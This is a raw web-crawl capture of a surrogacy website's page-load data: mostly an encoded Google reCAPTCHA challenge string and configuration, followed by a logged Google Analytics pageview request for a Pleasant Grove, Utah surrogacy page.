qMKvYcKaw58GCcO+dcKIdD/Cg8K2wqohw7XCqSbChzgSRgrCtjUXwp/Dgj0GdTXCsRHCvMOHHcKQwrksTiTDiMKRBGACw67CgcOuwofCicK6esKzwq9CPRjCh8KMUSAlw6TCuB3CkMK1w7rDs1LCk2zCn8KNfE1racKIw4oCLmjDqMKlw7QLRGLCrMKURsKMRC4LCsKsXC9kHMKve8OfGwE3RcKrw4/DnMKyFcKgay4Fw5XDnSArw4nCpTbDgcKww7ovA3fCvcK2BcKvDMOELsK/IjdTw7knw4zDsQ7Cm8OZDFTCl8KswpLDusKDM8KGIl0nLMK0w5PDlCI3YWADwoHDpsOOHcOoAVh2KcOhw5vDhMKKw7xqw6rDhcKpOQXDmE5XfQ0fJ8KTw6htw5/DuHjDlMOVEsOlR8K0TVJewpdiViNmfWxbwoQOw4zDu8KIHsKpwqjDpkDCjsO6CsOew4ZZw44hw6MpaXJrZgTDtTBsZMKIwrN5QAnDp8OPV0Bfw7lfSsOTE8OwcBskw7A0N8Odw5LCq8K9dgnCqMOGC282w5AqRxBFXMKmwqrCo0l/EsKIw4vCt8OfwoPDmBTCrcOLw4bDjsOPU8K9wpjDrMOlEsKaw7HDjcOAw5kQacOhwq4xw6bCjDdKwp4mw4EewqgHWk/CmT1RwrUyY8OEcsKFc8OWwrUgKsOZVsKKw4rClcOlc8KDw67Ckg82bXjCt3bDhhPChcKbwodkwrYmwoQEFMK3wrASw6VMDhLCicOVwpXCnsONwrzDvcOEwq3Dj0rCgMKow4VKw7Rqw7DDilTCsjnClT9Ua8O/w6lMw6/[base64]/DpRDDtMKCw6hNwr7DpCR1QlA1PVlIw7Fgw6/DmyTDiB3Dr1Y7w7pmCTERPwLChsOvFMOdwr04KQwMfxrDksK4Z0FoHRMOYsKKUMKUKXFhUVzDtcODU8OnbxxzPldmcDRHwpbDjQgiFMKfwo/[base64]/CvXTDrMOLD8O0bwzDlcOEJsKLS8OkPQzCpsOdwpPDkH5TKcORHsK4w4DDtDHDt8OJwpHDisK3a8Kmw6zClsOgw7PDmjojMsKMa8OMLgQeQsOZQjfDkzLClsKpcsKMGMKCwrHClMO/fCvCicKMwqPClDF0w4XCiEgXbMO7XWRjwrLDvk/DkcKcw77DoMOOwrc+JMOnwo7CusKlDcONw7wdw57Dh8OJwqLCmcKGTSh/[base64]/CrCYzwprCr8KcC8KNw6JqwpYPesO/Yl0kw4zCrVrDvcOAw7QOVVsJSUvCo1jChAc5wojDrBLCpsOLR3/Cp8KeQmrCk8KwLlpTw5DDo8OVwqjDqcOpIVIeG8Ksw65rGVVUwrglG8K1dMKHw6NxJsKQLxl7AMOEP8OFw6HDoMKAw5sUWMONPUjClMKmLQjCl8KWwp3CgF/[base64]/AsKJwpPDqU3CusOFw5LDqlzCkwLCi03DqnMPwpEVw74YFsOiwrQVZRRjwoXDqy/[base64]/DmcKTw4/Ct28/[base64]/w4BXw74ReMOAw41xEMOEdnVzXMO5wo0dw7jCnT1uUj5owpFswrTDt25VwofDucOjSC5AAsKzBE7DthzCt8KWTcOpI0LDrW7CnsOIb8Kywr1Cwp/[base64]/[base64]/[base64]/Dp8OLw6puYMKkIl4XcMOzR1dVEjJgw4fDgSRlw6pnwolKworDpwFJwpXCjBsawrlZwqxRWAbDjcKPwrlMw4ZVGTVCw6ojw5fCm8K8fSZ0DijDrX3CksKpwpbDiD4qw64Hw4HDihXCh8KMw7TCv1tvw4tUw48cNsKAwoTDrwTDnFYYRUVZwpHCowbDnA/DnScuwq3CsQ7ClF8Xw5UPw7bDrTjCmMKmacKjwr3DlMOMw4I/ExlZwqlwEcKRw67CoyvCl8Kzw64awpXCj8Kow5HChRddwqjDlA8aO8OtGhd6wpDDh8O8w7LDkjRdX8O5JMOVw4h+WMONCFhvwqcBX8Ogw7Rfw4Yfw5/CpGYcw7DDk8KMw4jCg8OwAhw0IcODLjvDk2PDtylBworCvcKGwozDpAHCl8KjGS/CmcKbwoPCt8KpaBPCiwLCgU8gw7jDrMKZOsOURMOBwpp3wqzDrsOVwqcgw5vCpcKsw6rCvxvCpEl1YcOwwp82F2jDisKzw5XCgMKuwoLDnUvCl8Ozw7PCkCvDhcKPw4HCucKNw61TMStFK8Ojwp4Fwo9cDMK4A3EcXMKpCUrDpcKqI8Ktw7jChQPCjAp/AkNdwqfClAEeQHLCiMKFM2HDssOrw4hSFVDCpifDv8OTw7o6w4bDisO6bzvDhcO2wr0mRcKNwo7DhMKSGCMZd1rDnlsOwrNIA8KEIcOIwo52wpwlw4DCtsOMAsKvw5VSwq7CvcOQwpgsw6fCjG3DqMOpOlluwo3CoU8iCsKAZcOTwqTCk8Ovw6XDmkLCkMK9b00Sw5/[base64]/CksOxwpcqTQAbwrd7TlUqcMOswqQlwrTCgsODw7V8TDzCh1Axwo5Rw7E3wpZaw7g5w6jDv8O+w4Y2JMKXKx3DqsKPwoxWwp/DqCPDisOAw5MEOTVVw4XDhcOow64PVW1Lw6/CrCTCtcORacKXw7zCplxMwqpnw74Zw7jCvcK8w7kAdlPDiQHDmA/Cg8KGT8KfwoYLw4LDpcObARbCr2TDnjzCuHTCh8OOWsOJZcK5cXHDosKew4rCh8KLbcKrw6fCp8K9X8KOB8KyJ8OIwphSScObQ8Orw63CksK4wqUwwqtNwowOw4A/w7HDi8KCwojCssKVXBAXOwARS0x1w5giw4jDnMOWw5/CnWvCvMO1dRc7wp9KM2kAw4VMQ37DuCzDsHszwpwmw6YKwplUw5oZwr/DiRp5dsKvw5/DsCdDwobCjXbDlcONccKmw7fCksKQwqrDicO8w6/DpTbCold9wqzDgGZeKMONw5oNwpnCuhPCmMKuXMKAwrbDrcKmLMK1wpBfFyDDt8OtERFvBl1jCnNwLULDicOBW1YAw6BCw6wYPwFFwoHDvcODakV3d8KWWUpFJiALeMK+a8OWEMK4C8K1wqIOw5FBwq0bwr4Gw7N0Ux49PVckwr0YUkXDssK3w4E7wprCuVLDkj/Cm8Ogw4vCmBDCsMOPYcOYw551wqXChFsHD08RFsK/EyIrTcOpFsOkOjHCvyjCnMK0Ih8RwqpUw4MCwp3Dv8KMRXEjRMKOw4nDgTXDtgXCs8KmwrTCoGBPfjkqwppawobCuEPDjmPCigpWw7DCokTDqE3CjSLDjcOYw6c/w4tPC2DDosKowo8Yw7cBNcKow7/DvsOzwrfCvCBnwpjClMKAEcOdwrXCj8OBw7dAw7DClsKzw6Y8wqjCtMO8w6R4w6/Cn1c5wrfCucKew6x/w7wLw4gHMsOKdBHDlS/DgMKowoARwrDDp8OtTnLCu8KywrzCq01jBcKPw5Vwwq3Cp8Kma8KBEjHChjfCrQ7DiWciG8KRcw3CmcKtwq03wrcwVcK3wrLCjibDqsK9An/CkyMUBMKbdsKHNEzDhQPCrlTDllhJJ8OPwqDCsSNOEWRqVxxAAmV1w4JmDBHDv2TDtcKmw4DCmUcHS37DjwQuCizCisO5w4o/UsKpdVAaw7hneGs7w6PDv8OHw77Chw8Ewp5WejNcwq57w4/CoBJuwoFVFcKOwpzCtsOiw4sgwrNrE8OEwrTDl8OlJ8Ozwq7Du3/DmCDDmcOYw4HDgwxvN1Fvw5zCjQvDjcOQCwzCrSgQw47DvhnCuTQWw44IwqPDnMO/wrp9wo/[base64]/Cg2oKw5HDgcOHdMOdw7fDhy3Ch8KhQMO5MR9/F8KGfT9+woYNwpULw5R0w4Ebw4FAT8KnwpYFw5fCgsOLwoZiw7DDomwWLsOhX8Oie8Kaw67CrQofdcKEasKnSGPDjwbDtwzCtEdidkDClAU1w43CilbCpG0sbsKQw5vDusO8w73CrEFIAsOaIjkaw7Ebw7zDlA/ClsKxw5Usw5TDksOrZMOPJsKiRsKxacOgwooTRMODDXEte8KZw5nDusONwqfCh8Kww6XCn8ODP387EnHDlcKrSFdJaD5kWDR/[base64]/CnXDCkAvCrMOew5VuIsKHwr5hI8KtCsOjCMO9w7rCoMO6w6tQwq9Uw5jDnWo6wo5/w4bDrwxefcOgeMOywqDDscOiWUEgwqnDhEURUxUcHxXDn8OoC8KeUwYIdsORQcK5w7/Dg8O7w5jDvMKwO3DDnsO7AsOKw4jDrsK9Y1/[base64]/CkMK+wrLDhkTDnD3DmsOjw4M+wpzDnWtoMsOuw7A7w6jCkhzDlhLDrMOHw4LCvD/DhcOPwozDpXHDqcOnw6/CkcKXwrbDkF0tWMKOw4Qew7PCi8ODRXDCq8OOVCHDiQDDmz4dwrXDsQfDj3DDt8KIMULChsK6w7Jqe8KxJgM1MyjDilAQwoB6DF3DrR7DpMK4w4URw4FLw5FRNsOlwphfLcKpwpQoWQI5w5/CjcK6GsKVNmRmwp4xQcKrwpMhHUdJw7HDvcORw7QZXmHCjMO7GMOcwpXCgcKXw4vDnCfCs8KjFjzDrA3CiHfDoCJ1M8KkwoDCpzLCn3IYWhXDnRsrw7nDq8O4CWMUw6x/woAwwoPDgcOZw4EEwr43wqrDi8KlOsKoXMK+YMKXwrvCo8KawoI8WMOpfUtbw7zChsKjQ0p4V1pmeER7w5/CiVIoLh4FV2TDkAPDiCvCnzMSwrDDgS8Rw4TCoX7CgsKEw5QgcRMfTMKiO2nCqcKuwq4RdBTCqFQMw57DhsKNS8OrfwTDohI0w5cWwpF7csOtOsOkw6rCnMOXwqsmHztqSV/DginDgBjDpcOcw7cMYsKFwpjDkFk7M3vDlVzDqMKZw6bDnhA3w7TCoMO2FcOyCWkDw4TCj0cBwoxgYMO8wpzCsl3Cn8KSw5lvL8Oaw6jCojTCmjfDisKndDFJwq47DUV+HsK2w6IiMhrCvsOxwqgkw6DDqMKqEjtfwqx9wq/Do8KOfCJHc8KFHHd5wqozw6HDuF0JNcKmw4cmGkFeBHdteGdCw617RcO0KMOSbT/CnsOaVG3DgBjCgcK3Z8OcD1AQQcOqwqsbPcOpfyvDu8O3BMOcw7V0wrUxPFXDsMOfQsKdT1rCv8KYw5Qtw5Qnw4zChsODw4V5TR4lb8Kow7U3BcOvwpMxwqRKwrJjMsK6eFnCpsOGLcKzQsOhJj7CgsOKwrzCusOeXEpiw5/DvCYiAgbCpnLDrDUaw43DvDXChhMuaiDCk0Zkwr7Dm8Ofw5PDsBoow5DDlsO1w5/CqwNLOsKowq1mwptrFMOwCxzCtcObBsK9FHLDg8KFwoUuwrdZf8KtwrLDlkFzw5rCssOTdQrDtANmw4sRw7DDssKDwoUuwpzDjgMSwpo1wpojM2/[base64]/f1/DssOuwoICSSphwolVY8O9wpZEXcOYwozDnlx1RncVw4o9wq00NXg/[base64]/CuHIpSsOce2LCqzxdwp0UdAnDgcOxd8Omw6LCmk4zw6zCsMKeVQPDgBZ6wqUEOsK8ccOCVQtIW8K/[base64]/ClUE1wrzDs8OzEMOxaMKKVB94w5XDjDfCoAPCvXxTXsK6w7deZgMKwpN8eCrCvCMfcMKFwrzCv0Jww6fCqGLCncO6wrbDnzzDgMKoPsOWw7bCvC/DqcOHwpLCllvDpRBBwrcnwqFJNQrCv8Kiw5PDqsOrDcOUBiLDisOOaDs1w7oHQTvCjFvCkU4VSMOldX/Dml/CvsOXwqXCmMKbUms9wrHDt8KGw5lKw5Mrwq3DuzPDosKjw5B8w6Ziw7dhwodwP8KtJkrDvcO6wqPDuMOfMcK+w7/DoGQTcsOoeFDDoWdESsKHOcO+w6dbW2tkwokrwozCgsOqXHTCrMKcLsO6I8OHw4LDniNxXsKFwrtiClPCrTjCoCnDksK3wppZQGrCqcO/wovDsR9/csO3w5/[base64]/[base64]/Dr8O3w5DDsSTDsTZFIh9hfsKjwo19EMOLw6t/woxzNsOcwrPDpsOXwolowpDCjll8Ig7DtsOVw7xiDsK4w6bDhMOQw6nCuhlswpdmQnYWRlpRw4hWw4k0wolyAsO2GsO+w4fDi35rH8KYw63DscOxFl93w7PDpA3DhnHCri/CocOVITt+NcOKQsOyw4VEwqPDnXbClcODw6fCs8OLw44sVTdhLsO6cBvCv8Odfg52w7M1wq/[base64]/[base64]/ClEHDllbDq8KJwqPDmm5swojCvSB5asKCwr7Djm7CoQlSwpPDjX0Kw7zClMKgYsO0SsKJwp/CkHhXdDDDgFZCwqVOWTvDggs+wqjDlcKSclZpwrN4wppjwrk+w7E+CMO+RsOUwrFQwrsQXULCgn1kDcOfwq/ClhZywph2woPDtMO8GcK1HMKvWXsIwpkZwr/CjcOxeMKKJGkpfMOPGyLDgE3DqkHDo8KvacOcw7UvPsOew7zCrkUFwq7CqcO7c8KWwpHCpA3DkV9ZwoAsw50jwrtuwrYcw6ddSMKoeMKyw5/DpsOrBsKAPzPDqFYyesODw77DtMOzw5BVSMONQMOCw7XCu8KHXjJ5wqnCk1XDrsOEI8O0wo3CuBrCqQFMZ8O/Nh9RJ8Odw4ZJw6Y4wrrCvcO3OAl5w6/CjhTDpcK+axh/w7vCkCfCgcObwqDDl3jCgz9mMBLCmCIIUcKpwq3Cr07DocO4DnvCrRlOeBdCB8O9YmfCosKmwptKwpt7w5UNPcO9wqLDn8OgwrnDlH/Ch0MkPcK7PsO9GH7CjMOObicxN8O8XWNzMBHDksOPwpfDj3fDnMKlwrcXw5I2w6Iiw4wVdUzCjsOfBMOHM8OYOMOzHcKnwp99w4d2d2AwQ1Vrw4LClk/CkWx/w7nDsMOGSilaICLDn8OIPw9lbMK2JiXDtMKmNx9QwrNLwrLDgsO3E2TCvRTDrcOGwqnDhsKNJhPDhXfCtmDChMOXBETDsCUxfQ7CrhlPw4HDqsO0AArDpT57w7jCj8KlwrDClMKjSyETJxBLH8K/[base64]/bsONW0BUNcKVM8Kowpw6w5jCiRNFKg3DoislNMKsPGVzD1QmE0EbBTDDohjClXPDvipawqEwwrAoGMO1NQkrCMKTwq/DlsOuw5DCqXF9w7UcYMKQecOBRmXCilBvwqxQNV/DpQbCh8OEwqLCh0lEXD/DnWtYVMOIw7R7CDdAdVlPbk1BM1DCnVzDlcKJJgPCkxTCmgLDsAjDoDzCniHCgxvCgMOoBsKGCGrDv8OFQ24GHwZ/Rz3ClVMUSQ5dX8KBw5bCvcOiaMOXUsOjMMKWJDkHZ1NNw4rChMOLPUJ4w5nDi1XCu8OTw7zDtkHCnG8aw5UZwq8rNMKPwqXDtW81wqjDo2PCkMKiBMOow5wNPcKbbRRCJMKgw7piwpfDmz/DhMOKwo3DpcOHw7dAwoPCpwvCrcKQDcO2w4HDksKKw4fDsXHDswQ7fHXCtm8Kw68Kw7PChz/DicKzw7bDvDsNG8KOw5PCj8KIHMO+w6M7w53Ds8Orw5rDlcOBwqfDnMOrGCJ0ZhIPw6tvAsOoBMKNWAZ+ByN0w7bDmMOewpEpw6Q\\u003d\x22],null,[\x22conf\x22,null,\x226Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinutah.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o81SIoFtQF6h1Xu7oSYSUnGPHrLWffWoUOZmnVe2Chw\\u003d\x22,1,0,null,1,1768771673632,0,0,[112],null,[33,143,209,83,247],\x22RC-vab8BXbCKgfYEg\x22,null,null,null,null,null,\x220dAFcWeA41gcPR4RS1D9DLNJRZRozSC-HqTlzFZgiI0t_FWlJRj1yQQKgqct6AX_h2MY7h8oD8LNuvfTpM1CGaRwRw7kkze8pCpg\x22,1768854473638]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=84173522&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyinutah.com%2Fhow-to-become-a-surrogate-in-pleasant-grove-ut%2F&ul=en-us%40posix&dt=How%20to%20Become%20a%20Surrogate%20in%20Pleasant%20Grove%20UT%20%7C%20Know%20If%20You%20Are%20Qualified&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1133981363&gjid=632533190&cid=2067592013.1768768073&tid=UA-63063179-1&_gid=385999353.1768768073&_r=1&_slc=1&z=173630553
body_size: -452
content:
2,cG-ZQCQXZSM75